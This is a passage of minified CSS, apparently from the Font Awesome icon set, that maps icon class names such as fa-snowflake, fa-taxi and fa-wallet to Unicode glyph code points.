a:"\e03f";--fa--fa:"\e03f\e03f"}.fa-feather-pointed{--fa:"\f56b";--fa--fa:"\f56b\f56b"}.fa-feather-alt{--fa:"\f56b";--fa--fa:"\f56b\f56b"}.fa-p{--fa:"P";--fa--fa:"PP"}.fa-snowflake{--fa:"\f2dc";--fa--fa:"\f2dc\f2dc"}.fa-newspaper{--fa:"\f1ea";--fa--fa:"\f1ea\f1ea"}.fa-rectangle-ad{--fa:"\f641";--fa--fa:"\f641\f641"}.fa-ad{--fa:"\f641";--fa--fa:"\f641\f641"}.fa-circle-arrow-right{--fa:"\f0a9";--fa--fa:"\f0a9\f0a9"}.fa-arrow-circle-right{--fa:"\f0a9";--fa--fa:"\f0a9\f0a9"}.fa-filter-circle-xmark{--fa:"\e17b";--fa--fa:"\e17b\e17b"}.fa-locust{--fa:"\e520";--fa--fa:"\e520\e520"}.fa-sort{--fa:"\f0dc";--fa--fa:"\f0dc\f0dc"}.fa-unsorted{--fa:"\f0dc";--fa--fa:"\f0dc\f0dc"}.fa-list-ol{--fa:"\f0cb";--fa--fa:"\f0cb\f0cb"}.fa-list-1-2{--fa:"\f0cb";--fa--fa:"\f0cb\f0cb"}.fa-list-numeric{--fa:"\f0cb";--fa--fa:"\f0cb\f0cb"}.fa-person-dress-burst{--fa:"\e544";--fa--fa:"\e544\e544"}.fa-money-check-dollar{--fa:"\f53d";--fa--fa:"\f53d\f53d"}.fa-money-check-alt{--fa:"\f53d";--fa--fa:"\f53d\f53d"}.fa-vector-square{--fa:"\f5cb";--fa--fa:"\f5cb\f5cb"}.fa-bread-slice{--fa:"\f7ec";--fa--fa:"\f7ec\f7ec"}.fa-language{--fa:"\f1ab";--fa--fa:"\f1ab\f1ab"}.fa-face-kiss-wink-heart{--fa:"\f598";--fa--fa:"\f598\f598"}.fa-kiss-wink-heart{--fa:"\f598";--fa--fa:"\f598\f598"}.fa-filter{--fa:"\f0b0";--fa--fa:"\f0b0\f0b0"}.fa-question{--fa:"\?";--fa--fa:"\?\?"}.fa-file-signature{--fa:"\f573";--fa--fa:"\f573\f573"}.fa-up-down-left-right{--fa:"\f0b2";--fa--fa:"\f0b2\f0b2"}.fa-arrows-alt{--fa:"\f0b2";--fa--fa:"\f0b2\f0b2"}.fa-house-chimney-user{--fa:"\e065";--fa--fa:"\e065\e065"}.fa-hand-holding-heart{--fa:"\f4be";--fa--fa:"\f4be\f4be"}.fa-puzzle-piece{--fa:"\f12e";--fa--fa:"\f12e\f12e"}.fa-money-check{--fa:"\f53c";--fa--fa:"\f53c\f53c"}.fa-star-half-stroke{--fa:"\f5c0";--fa--fa:"\f5c0\f5c0"}.fa-star-half-alt{--fa:"\f5c0";--fa--fa:"\f5c0\f5c0"}.fa-code{--fa:"\f121";--fa--fa:"\f121\f121"}.fa-whiskey-glass{--fa:"\f7a0";--fa--fa:"\f7a0\f7a0"}.fa-glass-whiskey{--fa:"\f7a0";--fa--fa:"\f7a0\f7a0"}.fa-building-circle-exclamation{--fa:"\e4d3";--fa--fa:"\e4d3\e4d3"}.fa-magnifying-glass-chart{--fa:"\e522";--fa--fa:"\e522\e522"}.fa-arrow-up-right-from-square{--fa:"\f08e";--fa--fa:"\f08e\f08e"}.fa-external-link{--fa:"\f08e";--fa--fa:"\f08e\f08e"}.fa-cubes-stacked{--fa:"\e4e6";--fa--fa:"\e4e6\e4e6"}.fa-won-sign{--fa:"\f159";--fa--fa:"\f159\f159"}.fa-krw{--fa:"\f159";--fa--fa:"\f159\f159"}.fa-won{--fa:"\f159";--fa--fa:"\f159\f159"}.fa-virus-covid{--fa:"\e4a8";--fa--fa:"\e4a8\e4a8"}.fa-austral-sign{--fa:"\e0a9";--fa--fa:"\e0a9\e0a9"}.fa-f{--fa:"F";--fa--fa:"FF"}.fa-leaf{--fa:"\f06c";--fa--fa:"\f06c\f06c"}.fa-road{--fa:"\f018";--fa--fa:"\f018\f018"}.fa-taxi{--fa:"\f1ba";--fa--fa:"\f1ba\f1ba"}.fa-cab{--fa:"\f1ba";--fa--fa:"\f1ba\f1ba"}.fa-person-circle-plus{--fa:"\e541";--fa--fa:"\e541\e541"}.fa-chart-pie{--fa:"\f200";--fa--fa:"\f200\f200"}.fa-pie-chart{--fa:"\f200";--fa--fa:"\f200\f200"}.fa-bolt-lightning{--fa:"\e0b7";--fa--fa:"\e0b7\e0b7"}.fa-sack-xmark{--fa:"\e56a";--fa--fa:"\e56a\e56a"}.fa-file-excel{--fa:"\f1c3";--fa--fa:"\f1c3\f1c3"}.fa-file-contract{--fa:"\f56c";--fa--fa:"\f56c\f56c"}.fa-fish-fins{--fa:"\e4f2";--fa--fa:"\e4f2\e4f2"}.fa-building-flag{--fa:"\e4d5";--fa--fa:"\e4d5\e4d5"}.fa-face-grin-beam{--fa:"\f582";--fa--fa:"\f582\f582"}.fa-grin-beam{--fa:"\f582";--fa--fa:"\f582\f582"}.fa-object-ungroup{--fa:"\f248";--fa--fa:"\f248\f248"}.fa-poop{--fa:"\f619";--fa--fa:"\f619\f619"}.fa-location-pin{--fa:"\f041";--fa--fa:"\f041\f041"}.fa-map-marker{--fa:"\f041";--fa--fa:"\f041\f041"}.fa-kaaba{--fa:"\f66b";--fa--fa:"\f66b\f66b"}.fa-toilet-paper{--fa:"\f71e";--fa--fa:"\f71e\f71e"}.fa-helmet-safety{--fa:"\f807";--fa--fa:"\f807\f807"}.fa-hard-hat{--fa:"\f807";--fa--fa:"\f807\f807"}.fa-hat-hard{--fa:"\f807";--fa--fa:"\f807\f807"}.fa-eject{--fa:"\f052";--fa--fa:"\f052\f052"}.fa-circle-right{--fa:"\f35a";--fa--fa:"\f35a\f35a"}.fa-arrow-alt-circle-right{--fa:"\f35a";--fa--fa:"\f35a\f35a"}.fa-plane-circle-check{--fa:"\e555";--fa--fa:"\e555\e555"}.fa-face-rolling-eyes{--fa:"\f5a5";--fa--fa:"\f5a5\f5a5"}.fa-meh-rolling-eyes{--fa:"\f5a5";--fa--fa:"\f5a5\f5a5"}.fa-object-group{--fa:"\f247";--fa--fa:"\f247\f247"}.fa-chart-line{--fa:"\f201";--fa--fa:"\f201\f201"}.fa-line-chart{--fa:"\f201";--fa--fa:"\f201\f201"}.fa-mask-ventilator{--fa:"\e524";--fa--fa:"\e524\e524"}.fa-arrow-right{--fa:"\f061";--fa--fa:"\f061\f061"}.fa-signs-post{--fa:"\f277";--fa--fa:"\f277\f277"}.fa-map-signs{--fa:"\f277";--fa--fa:"\f277\f277"}.fa-cash-register{--fa:"\f788";--fa--fa:"\f788\f788"}.fa-person-circle-question{--fa:"\e542";--fa--fa:"\e542\e542"}.fa-h{--fa:"H";--fa--fa:"HH"}.fa-tarp{--fa:"\e57b";--fa--fa:"\e57b\e57b"}.fa-screwdriver-wrench{--fa:"\f7d9";--fa--fa:"\f7d9\f7d9"}.fa-tools{--fa:"\f7d9";--fa--fa:"\f7d9\f7d9"}.fa-arrows-to-eye{--fa:"\e4bf";--fa--fa:"\e4bf\e4bf"}.fa-plug-circle-bolt{--fa:"\e55b";--fa--fa:"\e55b\e55b"}.fa-heart{--fa:"\f004";--fa--fa:"\f004\f004"}.fa-mars-and-venus{--fa:"\f224";--fa--fa:"\f224\f224"}.fa-house-user{--fa:"\e1b0";--fa--fa:"\e1b0\e1b0"}.fa-home-user{--fa:"\e1b0";--fa--fa:"\e1b0\e1b0"}.fa-dumpster-fire{--fa:"\f794";--fa--fa:"\f794\f794"}.fa-house-crack{--fa:"\e3b1";--fa--fa:"\e3b1\e3b1"}.fa-martini-glass-citrus{--fa:"\f561";--fa--fa:"\f561\f561"}.fa-cocktail{--fa:"\f561";--fa--fa:"\f561\f561"}.fa-face-surprise{--fa:"\f5c2";--fa--fa:"\f5c2\f5c2"}.fa-surprise{--fa:"\f5c2";--fa--fa:"\f5c2\f5c2"}.fa-bottle-water{--fa:"\e4c5";--fa--fa:"\e4c5\e4c5"}.fa-circle-pause{--fa:"\f28b";--fa--fa:"\f28b\f28b"}.fa-pause-circle{--fa:"\f28b";--fa--fa:"\f28b\f28b"}.fa-toilet-paper-slash{--fa:"\e072";--fa--fa:"\e072\e072"}.fa-apple-whole{--fa:"\f5d1";--fa--fa:"\f5d1\f5d1"}.fa-apple-alt{--fa:"\f5d1";--fa--fa:"\f5d1\f5d1"}.fa-kitchen-set{--fa:"\e51a";--fa--fa:"\e51a\e51a"}.fa-r{--fa:"R";--fa--fa:"RR"}.fa-temperature-quarter{--fa:"\f2ca";--fa--fa:"\f2ca\f2ca"}.fa-temperature-1{--fa:"\f2ca";--fa--fa:"\f2ca\f2ca"}.fa-thermometer-1{--fa:"\f2ca";--fa--fa:"\f2ca\f2ca"}.fa-thermometer-quarter{--fa:"\f2ca";--fa--fa:"\f2ca\f2ca"}.fa-cube{--fa:"\f1b2";--fa--fa:"\f1b2\f1b2"}.fa-bitcoin-sign{--fa:"\e0b4";--fa--fa:"\e0b4\e0b4"}.fa-shield-dog{--fa:"\e573";--fa--fa:"\e573\e573"}.fa-solar-panel{--fa:"\f5ba";--fa--fa:"\f5ba\f5ba"}.fa-lock-open{--fa:"\f3c1";--fa--fa:"\f3c1\f3c1"}.fa-elevator{--fa:"\e16d";--fa--fa:"\e16d\e16d"}.fa-money-bill-transfer{--fa:"\e528";--fa--fa:"\e528\e528"}.fa-money-bill-trend-up{--fa:"\e529";--fa--fa:"\e529\e529"}.fa-house-flood-water-circle-arrow-right{--fa:"\e50f";--fa--fa:"\e50f\e50f"}.fa-square-poll-horizontal{--fa:"\f682";--fa--fa:"\f682\f682"}.fa-poll-h{--fa:"\f682";--fa--fa:"\f682\f682"}.fa-circle{--fa:"\f111";--fa--fa:"\f111\f111"}.fa-backward-fast{--fa:"\f049";--fa--fa:"\f049\f049"}.fa-fast-backward{--fa:"\f049";--fa--fa:"\f049\f049"}.fa-recycle{--fa:"\f1b8";--fa--fa:"\f1b8\f1b8"}.fa-user-astronaut{--fa:"\f4fb";--fa--fa:"\f4fb\f4fb"}.fa-plane-slash{--fa:"\e069";--fa--fa:"\e069\e069"}.fa-trademark{--fa:"\f25c";--fa--fa:"\f25c\f25c"}.fa-basketball{--fa:"\f434";--fa--fa:"\f434\f434"}.fa-basketball-ball{--fa:"\f434";--fa--fa:"\f434\f434"}.fa-satellite-dish{--fa:"\f7c0";--fa--fa:"\f7c0\f7c0"}.fa-circle-up{--fa:"\f35b";--fa--fa:"\f35b\f35b"}.fa-arrow-alt-circle-up{--fa:"\f35b";--fa--fa:"\f35b\f35b"}.fa-mobile-screen-button{--fa:"\f3cd";--fa--fa:"\f3cd\f3cd"}.fa-mobile-alt{--fa:"\f3cd";--fa--fa:"\f3cd\f3cd"}.fa-volume-high{--fa:"\f028";--fa--fa:"\f028\f028"}.fa-volume-up{--fa:"\f028";--fa--fa:"\f028\f028"}.fa-users-rays{--fa:"\e593";--fa--fa:"\e593\e593"}.fa-wallet{--fa:"\f555";--fa--fa:"\f555\f555"}.fa-clipboard-check{--fa:"\f46c";--fa--fa:"\f46c\f46c"}.fa-file-audio{--fa:"\f1c7";--fa--fa:"\f1c7\f1c7"}.fa-burger{--fa:"\f805";--fa--fa:"\f805\f805"}.fa-hamburger{--fa:"\f805";--fa--fa:"\f805\f805"}.fa-wrench{--fa:"\f0ad";--fa--fa:"\f0ad\f0ad"}.fa-bugs{--fa:"\e4d0";--fa--fa:"\e4d0\e4d0"}.fa-rupee-sign{--fa:"\f156";--fa--fa:"\f156\f156"}.fa-rupee{--fa:"\f156";--fa--fa:"\f156\f156"}.fa-file-image{--fa:"\f1c5";--fa--fa:"\f1c5\f1c5"}.fa-circle-question{--fa:"\f059";--fa--fa:"\f059\f059"}.fa-question-circle{--fa:"\f059";--fa--fa:"\f059\f059"}.fa-plane-departure{--fa:"\f5b0";--fa--fa:"\f5b0\f5b0"}.fa-handshake-slash{--fa:"\e060";--fa--fa:"\e060\e060"}.fa-book-bookmark{--fa:"\e0bb";--fa--fa:"\e0bb\e0bb"}.fa-code-branch{--fa:"\f126";--fa--fa:"\f126\f126"}.fa-hat-cowboy{--fa:"\f8c0";--fa--fa:"\f8c0\f8c0"}.fa-bridge{--fa:"\e4c8";--fa--fa:"\e4c8\e4c8"}.fa-phone-flip{--fa:"\f879";--fa--fa:"\f879\f879"}.fa-phone-alt{--fa:"\f879";--fa--fa:"\f879\f879"}.fa-truck-front{--fa:"\e2b7";--fa--fa:"\e2b7\e2b7"}.fa-cat{--fa:"\f6be";--fa--fa:"\f6be\f6be"}.fa-anchor-circle-exclamation{--fa:"\e4ab";--fa--fa:"\e4ab\e4ab"}.fa-truck-field{--fa:"\e58d";--fa--fa:"\e58d\e58d"}.fa-route{--fa:"\f4d7";--fa--fa:"\f4d7\f4d7"}.fa-clipboard-question{--fa:"\e4e3";--fa--fa:"\e4e3\e4e3"}.fa-panorama{--fa:"\e209";--fa--fa:"\e209\e209"}.fa-comment-medical{--fa:"\f7f5";--fa--fa:"\f7f5\f7f5"}.fa-teeth-open{--fa:"\f62f";--fa--fa:"\f62f\f62f"}.fa-file-circle-minus{--fa:"\e4ed";--fa--fa:"\e4ed\e4ed"}.fa-tags{--fa:"\f02c";--fa--fa:"\f02c\f02c"}.fa-wine-glass{--fa:"\f4e3";--fa--fa:"\f4e3\f4e3"}.fa-forward-fast{--fa:"\f050";--fa--fa:"\f050\f050"}.fa-fast-forward{--fa:"\f050";--fa--fa:"\f050\f050"}.fa-face-meh-blank{--fa:"\f5a4";--fa--fa:"\f5a4\f5a4"}.fa-meh-blank{--fa:"\f5a4";--fa--fa:"\f5a4\f5a4"}.fa-square-parking{--fa:"\f540";--fa--fa:"\f540\f540"}.fa-parking{--fa:"\f540";--fa--fa:"\f540\f540"}.fa-house-signal{--fa:"\e012";--fa--fa:"\e012\e012"}.fa-bars-progress{--fa:"\f828";--fa--fa:"\f828\f828"}.fa-tasks-alt{--fa:"\f828";--fa--fa:"\f828\f828"}.fa-faucet-drip{--fa:"\e006";--fa--fa:"\e006\e006"}.fa-cart-flatbed{--fa:"\f474";--fa--fa:"\f474\f474"}.fa-dolly-flatbed{--fa:"\f474";--fa--fa:"\f474\f474"}.fa-ban-smoking{--fa:"\f54d";--fa--fa:"\f54d\f54d"}.fa-smoking-ban{--fa:"\f54d";--fa--fa:"\f54d\f54d"}.fa-terminal{--fa:"\f120";--fa--fa:"\f120\f120"}.fa-mobile-button{--fa:"\f10b";--fa--fa:"\f10b\f10b"}.fa-house-medical-flag{--fa:"\e514";--fa--fa:"\e514\e514"}.fa-basket-shopping{--fa:"\f291";--fa--fa:"\f291\f291"}.fa-shopping-basket{--fa:"\f291";--fa--fa:"\f291\f291"}.fa-tape{--fa:"\f4db";--fa--fa:"\f4db\f4db"}.fa-bus-simple{--fa:"\f55e";--fa--fa:"\f55e\f55e"}.fa-bus-alt{--fa:"\f55e";--fa--fa:"\f55e\f55e"}.fa-eye{--fa:"\f06e";--fa--fa:"\f06e\f06e"}.fa-face-sad-cry{--fa:"\f5b3";--fa--fa:"\f5b3\f5b3"}.fa-sad-cry{--fa:"\f5b3";--fa--fa:"\f5b3\f5b3"}.fa-audio-description{--fa:"\f29e";--fa--fa:"\f29e\f29e"}.fa-person-military-to-person{--fa:"\e54c";--fa--fa:"\e54c\e54c"}.fa-file-shield{--fa:"\e4f0";--fa--fa:"\e4f0\e4f0"}.fa-user-slash{--fa:"\f506";--fa--fa:"\f506\f506"}.fa-pen{--fa:"\f304";--fa--fa:"\f304\f304"}.fa-tower-observation{--fa:"\e586";--fa--fa:"\e586\e586"}.fa-file-code{--fa:"\f1c9";--fa--fa:"\f1c9\f1c9"}.fa-signal{--fa:"\f012";--fa--fa:"\f012\f012"}.fa-signal-5{--fa:"\f012";--fa--fa:"\f012\f012"}.fa-signal-perfect{--fa:"\f012";--fa--fa:"\f012\f012"}.fa-bus{--fa:"\f207";--fa--fa:"\f207\f207"}.fa-heart-circle-xmark{--fa:"\e501";--fa--fa:"\e501\e501"}.fa-house-chimney{--fa:"\e3af";--fa--fa:"\e3af\e3af"}.fa-home-lg{--fa:"\e3af";--fa--fa:"\e3af\e3af"}.fa-window-maximize{--fa:"\f2d0";--fa--fa:"\f2d0\f2d0"}.fa-face-frown{--fa:"\f119";--fa--fa:"\f119\f119"}.fa-frown{--fa:"\f119";--fa--fa:"\f119\f119"}.fa-prescription{--fa:"\f5b1";--fa--fa:"\f5b1\f5b1"}.fa-shop{--fa:"\f54f";--fa--fa:"\f54f\f54f"}.fa-store-alt{--fa:"\f54f";--fa--fa:"\f54f\f54f"}.fa-floppy-disk{--fa:"\f0c7";--fa--fa:"\f0c7\f0c7"}.fa-save{--fa:"\f0c7";--fa--fa:"\f0c7\f0c7"}.fa-vihara{--fa:"\f6a7";--fa--fa:"\f6a7\f6a7"}.fa-scale-unbalanced{--fa:"\f515";--fa--fa:"\f515\f515"}.fa-balance-scale-left{--fa:"\f515";--fa--fa:"\f515\f515"}.fa-sort-up{--fa:"\f0de";--fa--fa:"\f0de\f0de"}.fa-sort-asc{--fa:"\f0de";--fa--fa:"\f0de\f0de"}.fa-comment-dots{--fa:"\f4ad";--fa--fa:"\f4ad\f4ad"}.fa-commenting{--fa:"\f4ad";--fa--fa:"\f4ad\f4ad"}.fa-plant-wilt{--fa:"\e5aa";--fa--fa:"\e5aa\e5aa"}.fa-diamond{--fa:"\f219";--fa--fa:"\f219\f219"}.fa-face-grin-squint{--fa:"\f585";--fa--fa:"\f585\f585"}.fa-grin-squint{--fa:"\f585";--fa--fa:"\f585\f585"}.fa-hand-holding-dollar{--fa:"\f4c0";--fa--fa:"\f4c0\f4c0"}.fa-hand-holding-usd{--fa:"\f4c0";--fa--fa:"\f4c0\f4c0"}.fa-chart-diagram{--fa:"\e695";--fa--fa:"\e695\e695"}.fa-bacterium{--fa:"\e05a";--fa--fa:"\e05a\e05a"}.fa-hand-pointer{--fa:"\f25a";--fa--fa:"\f25a\f25a"}.fa-drum-steelpan{--fa:"\f56a";--fa--fa:"\f56a\f56a"}.fa-hand-scissors{--fa:"\f257";--fa--fa:"\f257\f257"}.fa-hands-praying{--fa:"\f684";--fa--fa:"\f684\f684"}.fa-praying-hands{--fa:"\f684";--fa--fa:"\f684\f684"}.fa-arrow-rotate-right{--fa:"\f01e";--fa--fa:"\f01e\f01e"}.fa-arrow-right-rotate{--fa:"\f01e";--fa--fa:"\f01e\f01e"}.fa-arrow-rotate-forward{--fa:"\f01e";--fa--fa:"\f01e\f01e"}.fa-redo{--fa:"\f01e";--fa--fa:"\f01e\f01e"}.fa-biohazard{--fa:"\f780";--fa--fa:"\f780\f780"}.fa-location-crosshairs{--fa:"\f601";--fa--fa:"\f601\f601"}.fa-location{--fa:"\f601";--fa--fa:"\f601\f601"}.fa-mars-double{--fa:"\f227";--fa--fa:"\f227\f227"}.fa-child-dress{--fa:"\e59c";--fa--fa:"\e59c\e59c"}.fa-users-between-lines{--fa:"\e591";--fa--fa:"\e591\e591"}.fa-lungs-virus{--fa:"\e067";--fa--fa:"\e067\e067"}.fa-face-grin-tears{--fa:"\f588";--fa--fa:"\f588\f588"}.fa-grin-tears{--fa:"\f588";--fa--fa:"\f588\f588"}.fa-phone{--fa:"\f095";--fa--fa:"\f095\f095"}.fa-calendar-xmark{--fa:"\f273";--fa--fa:"\f273\f273"}.fa-calendar-times{--fa:"\f273";--fa--fa:"\f273\f273"}.fa-child-reaching{--fa:"\e59d";--fa--fa:"\e59d\e59d"}.fa-head-side-virus{--fa:"\e064";--fa--fa:"\e064\e064"}.fa-user-gear{--fa:"\f4fe";--fa--fa:"\f4fe\f4fe"}.fa-user-cog{--fa:"\f4fe";--fa--fa:"\f4fe\f4fe"}.fa-arrow-up-1-9{--fa:"\f163";--fa--fa:"\f163\f163"}.fa-sort-numeric-up{--fa:"\f163";--fa--fa:"\f163\f163"}.fa-door-closed{--fa:"\f52a";--fa--fa:"\f52a\f52a"}.fa-shield-virus{--fa:"\e06c";--fa--fa:"\e06c\e06c"}.fa-dice-six{--fa:"\f526";--fa--fa:"\f526\f526"}.fa-mosquito-net{--fa:"\e52c";--fa--fa:"\e52c\e52c"}.fa-file-fragment{--fa:"\e697";--fa--fa:"\e697\e697"}.fa-bridge-water{--fa:"\e4ce";--fa--fa:"\e4ce\e4ce"}.fa-person-booth{--fa:"\f756";--fa--fa:"\f756\f756"}.fa-text-width{--fa:"\f035";--fa--fa:"\f035\f035"}.fa-hat-wizard{--fa:"\f6e8";--fa--fa:"\f6e8\f6e8"}.fa-pen-fancy{--fa:"\f5ac";--fa--fa:"\f5ac\f5ac"}.fa-person-digging{--fa:"\f85e";--fa--fa:"\f85e\f85e"}.fa-digging{--fa:"\f85e";--fa--fa:"\f85e\f85e"}.fa-trash{--fa:"\f1f8";--fa--fa:"\f1f8\f1f8"}.fa-gauge-simple{--fa:"\f629";--fa--fa:"\f629\f629"}.fa-gauge-simple-med{--fa:"\f629";--fa--fa:"\f629\f629"}.fa-tachometer-average{--fa:"\f629";--fa--fa:"\f629\f629"}.fa-book-medical{--fa:"\f7e6";--fa--fa:"\f7e6\f7e6"}.fa-poo{--fa:"\f2fe";--fa--fa:"\f2fe\f2fe"}.fa-quote-right{--fa:"\f10e";--fa--fa:"\f10e\f10e"}.fa-quote-right-alt{--fa:"\f10e";--fa--fa:"\f10e\f10e"}.fa-shirt{--fa:"\f553";--fa--fa:"\f553\f553"}.fa-t-shirt{--fa:"\f553";--fa--fa:"\f553\f553"}.fa-tshirt{--fa:"\f553";--fa--fa:"\f553\f553"}.fa-cubes{--fa:"\f1b3";--fa--fa:"\f1b3\f1b3"}.fa-divide{--fa:"\f529";--fa--fa:"\f529\f529"}.fa-tenge-sign{--fa:"\f7d7";--fa--fa:"\f7d7\f7d7"}.fa-tenge{--fa:"\f7d7";--fa--fa:"\f7d7\f7d7"}.fa-headphones{--fa:"\f025";--fa--fa:"\f025\f025"}.fa-hands-holding{--fa:"\f4c2";--fa--fa:"\f4c2\f4c2"}.fa-hands-clapping{--fa:"\e1a8";--fa--fa:"\e1a8\e1a8"}.fa-republican{--fa:"\f75e";--fa--fa:"\f75e\f75e"}.fa-arrow-left{--fa:"\f060";--fa--fa:"\f060\f060"}.fa-person-circle-xmark{--fa:"\e543";--fa--fa:"\e543\e543"}.fa-ruler{--fa:"\f545";--fa--fa:"\f545\f545"}.fa-align-left{--fa:"\f036";--fa--fa:"\f036\f036"}.fa-dice-d6{--fa:"\f6d1";--fa--fa:"\f6d1\f6d1"}.fa-restroom{--fa:"\f7bd";--fa--fa:"\f7bd\f7bd"}.fa-j{--fa:"J";--fa--fa:"JJ"}.fa-users-viewfinder{--fa:"\e595";--fa--fa:"\e595\e595"}.fa-file-video{--fa:"\f1c8";--fa--fa:"\f1c8\f1c8"}.fa-up-right-from-square{--fa:"\f35d";--fa--fa:"\f35d\f35d"}.fa-external-link-alt{--fa:"\f35d";--fa--fa:"\f35d\f35d"}.fa-table-cells{--fa:"\f00a";--fa--fa:"\f00a\f00a"}.fa-th{--fa:"\f00a";--fa--fa:"\f00a\f00a"}.fa-file-pdf{--fa:"\f1c1";--fa--fa:"\f1c1\f1c1"}.fa-book-bible{--fa:"\f647";--fa--fa:"\f647\f647"}.fa-bible{--fa:"\f647";--fa--fa:"\f647\f647"}.fa-o{--fa:"O";--fa--fa:"OO"}.fa-suitcase-medical{--fa:"\f0fa";--fa--fa:"\f0fa\f0fa"}.fa-medkit{--fa:"\f0fa";--fa--fa:"\f0fa\f0fa"}.fa-user-secret{--fa:"\f21b";--fa--fa:"\f21b\f21b"}.fa-otter{--fa:"\f700";--fa--fa:"\f700\f700"}.fa-person-dress{--fa:"\f182";--fa--fa:"\f182\f182"}.fa-female{--fa:"\f182";--fa--fa:"\f182\f182"}.fa-comment-dollar{--fa:"\f651";--fa--fa:"\f651\f651"}.fa-business-time{--fa:"\f64a";--fa--fa:"\f64a\f64a"}.fa-briefcase-clock{--fa:"\f64a";--fa--fa:"\f64a\f64a"}.fa-table-cells-large{--fa:"\f009";--fa--fa:"\f009\f009"}.fa-th-large{--fa:"\f009";--fa--fa:"\f009\f009"}.fa-book-tanakh{--fa:"\f827";--fa--fa:"\f827\f827"}.fa-tanakh{--fa:"\f827";--fa--fa:"\f827\f827"}.fa-phone-volume{--fa:"\f2a0";--fa--fa:"\f2a0\f2a0"}.fa-volume-control-phone{--fa:"\f2a0";--fa--fa:"\f2a0\f2a0"}.fa-hat-cowboy-side{--fa:"\f8c1";--fa--fa:"\f8c1\f8c1"}.fa-clipboard-user{--fa:"\f7f3";--fa--fa:"\f7f3\f7f3"}.fa-child{--fa:"\f1ae";--fa--fa:"\f1ae\f1ae"}.fa-lira-sign{--fa:"\f195";--fa--fa:"\f195\f195"}.fa-satellite{--fa:"\f7bf";--fa--fa:"\f7bf\f7bf"}.fa-plane-lock{--fa:"\e558";--fa--fa:"\e558\e558"}.fa-tag{--fa:"\f02b";--fa--fa:"\f02b\f02b"}.fa-comment{--fa:"\f075";--fa--fa:"\f075\f075"}.fa-cake-candles{--fa:"\f1fd";--fa--fa:"\f1fd\f1fd"}.fa-birthday-cake{--fa:"\f1fd";--fa--fa:"\f1fd\f1fd"}.fa-cake{--fa:"\f1fd";--fa--fa:"\f1fd\f1fd"}.fa-envelope{--fa:"\f0e0";--fa--fa:"\f0e0\f0e0"}.fa-angles-up{--fa:"\f102";--fa--fa:"\f102\f102"}.fa-angle-double-up{--fa:"\f102";--fa--fa:"\f102\f102"}.fa-paperclip{--fa:"\f0c6";--fa--fa:"\f0c6\f0c6"}.fa-arrow-right-to-city{--fa:"\e4b3";--fa--fa:"\e4b3\e4b3"}.fa-ribbon{--fa:"\f4d6";--fa--fa:"\f4d6\f4d6"}.fa-lungs{--fa:"\f604";--fa--fa:"\f604\f604"}.fa-arrow-up-9-1{--fa:"\f887";--fa--fa:"\f887\f887"}.fa-sort-numeric-up-alt{--fa:"\f887";--fa--fa:"\f887\f887"}.fa-litecoin-sign{--fa:"\e1d3";--fa--fa:"\e1d3\e1d3"}.fa-border-none{--fa:"\f850";--fa--fa:"\f850\f850"}.fa-circle-nodes{--fa:"\e4e2";--fa--fa:"\e4e2\e4e2"}.fa-parachute-box{--fa:"\f4cd";--fa--fa:"\f4cd\f4cd"}.fa-indent{--fa:"\f03c";--fa--fa:"\f03c\f03c"}.fa-truck-field-un{--fa:"\e58e";--fa--fa:"\e58e\e58e"}.fa-hourglass{--fa:"\f254";--fa--fa:"\f254\f254"}.fa-hourglass-empty{--fa:"\f254";--fa--fa:"\f254\f254"}.fa-mountain{--fa:"\f6fc";--fa--fa:"\f6fc\f6fc"}.fa-user-doctor{--fa:"\f0f0";--fa--fa:"\f0f0\f0f0"}.fa-user-md{--fa:"\f0f0";--fa--fa:"\f0f0\f0f0"}.fa-circle-info{--fa:"\f05a";--fa--fa:"\f05a\f05a"}.fa-info-circle{--fa:"\f05a";--fa--fa:"\f05a\f05a"}.fa-cloud-meatball{--fa:"\f73b";--fa--fa:"\f73b\f73b"}.fa-camera{--fa:"\f030";--fa--fa:"\f030\f030"}.fa-camera-alt{--fa:"\f030";--fa--fa:"\f030\f030"}.fa-square-virus{--fa:"\e578";--fa--fa:"\e578\e578"}.fa-meteor{--fa:"\f753";--fa--fa:"\f753\f753"}.fa-car-on{--fa:"\e4dd";--fa--fa:"\e4dd\e4dd"}.fa-sleigh{--fa:"\f7cc";--fa--fa:"\f7cc\f7cc"}.fa-arrow-down-1-9{--fa:"\f162";--fa--fa:"\f162\f162"}.fa-sort-numeric-asc{--fa:"\f162";--fa--fa:"\f162\f162"}.fa-sort-numeric-down{--fa:"\f162";--fa--fa:"\f162\f162"}.fa-hand-holding-droplet{--fa:"\f4c1";--fa--fa:"\f4c1\f4c1"}.fa-hand-holding-water{--fa:"\f4c1";--fa--fa:"\f4c1\f4c1"}.fa-water{--fa:"\f773";--fa--fa:"\f773\f773"}.fa-calendar-check{--fa:"\f274";--fa--fa:"\f274\f274"}.fa-braille{--fa:"\f2a1";--fa--fa:"\f2a1\f2a1"}.fa-prescription-bottle-medical{--fa:"\f486";--fa--fa:"\f486\f486"}.fa-prescription-bottle-alt{--fa:"\f486";--fa--fa:"\f486\f486"}.fa-landmark{--fa:"\f66f";--fa--fa:"\f66f\f66f"}.fa-truck{--fa:"\f0d1";--fa--fa:"\f0d1\f0d1"}.fa-crosshairs{--fa:"\f05b";--fa--fa:"\f05b\f05b"}.fa-person-cane{--fa:"\e53c";--fa--fa:"\e53c\e53c"}.fa-tent{--fa:"\e57d";--fa--fa:"\e57d\e57d"}.fa-vest-patches{--fa:"\e086";--fa--fa:"\e086\e086"}.fa-check-double{--fa:"\f560";--fa--fa:"\f560\f560"}.fa-arrow-down-a-z{--fa:"\f15d";--fa--fa:"\f15d\f15d"}.fa-sort-alpha-asc{--fa:"\f15d";--fa--fa:"\f15d\f15d"}.fa-sort-alpha-down{--fa:"\f15d";--fa--fa:"\f15d\f15d"}.fa-money-bill-wheat{--fa:"\e52a";--fa--fa:"\e52a\e52a"}.fa-cookie{--fa:"\f563";--fa--fa:"\f563\f563"}.fa-arrow-rotate-left{--fa:"\f0e2";--fa--fa:"\f0e2\f0e2"}.fa-arrow-left-rotate{--fa:"\f0e2";--fa--fa:"\f0e2\f0e2"}.fa-arrow-rotate-back{--fa:"\f0e2";--fa--fa:"\f0e2\f0e2"}.fa-arrow-rotate-backward{--fa:"\f0e2";--fa--fa:"\f0e2\f0e2"}.fa-undo{--fa:"\f0e2";--fa--fa:"\f0e2\f0e2"}.fa-hard-drive{--fa:"\f0a0";--fa--fa:"\f0a0\f0a0"}.fa-hdd{--fa:"\f0a0";--fa--fa:"\f0a0\f0a0"}.fa-face-grin-squint-tears{--fa:"\f586";--fa--fa:"\f586\f586"}.f